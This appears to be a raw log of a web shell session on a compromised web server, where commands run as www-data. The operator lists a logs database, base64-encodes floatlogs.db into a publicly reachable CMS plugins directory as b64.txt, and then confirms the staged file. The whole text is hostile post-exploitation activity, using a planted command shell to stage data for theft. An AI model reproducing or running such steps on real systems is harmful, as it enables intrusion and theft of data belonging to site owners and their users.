 Insert Command Below (ls -lha /var/www/html/floatinglogs):
ls -lha /var/www/html/floatinglogs/db/
drwxrwxr-x 2 www-data www-data 4.0K Sep 25 04:23 .
drwxrwxr-x 4 www-data www-data 4.0K Sep 25 04:24 ..
-rw-r--r-- 1 www-data www-data  12K Sep 25 04:23 floatlogs.db
-rw-r--r-- 1 www-data www-data    0 Aug 26 03:31 index.php
Insert Command Below (ls -lha /var/www/html/floatinglogs/db/):
ls -lha /var/www/html/floatinglogs/db/floatlogs.db
Insert Command Below (ls -lha /var/www/html/floatinglogs/db/floatlogs.db):
cat /var/www/html/floatinglogs/db/floatlogs.db | base64 -w0 > /var/www/html/cms/plugins/b64.txt
Insert Command Below (cat /var/www/html/floatinglogs/db/floatlogs.db | base64 -w0 > /var/www/html
ls -lha /var/www/html/cms/plugins
drwxr-xr-x 4 www-data www-data 4.0K Oct  4 23:45 .
drwxr-xr-x 7 www-data www-data 4.0K Sep 10 21:32 ..
-rw-r--r-- 1 www-data www-data  477 Mar  3  2020 .htaccess
drwxr-xr-x 3 www-data www-data 4.0K Mar  3  2020 InnovationPlugin
-rw-r--r-- 1 www-data www-data 3.4K Mar  3  2020 InnovationPlugin.php
drwxr-xr-x 3 www-data www-data 4.0K Mar  3  2020 anonymous_data
-rw-r--r-- 1 www-data www-data 9.9K Mar  3  2020 anonymous_data.php
-rw-r--r-- 1 www-data www-data  16K Oct  4 23:45 b64.txt
Insert Command Below (ls -lha /var/www/html/cms/plugins):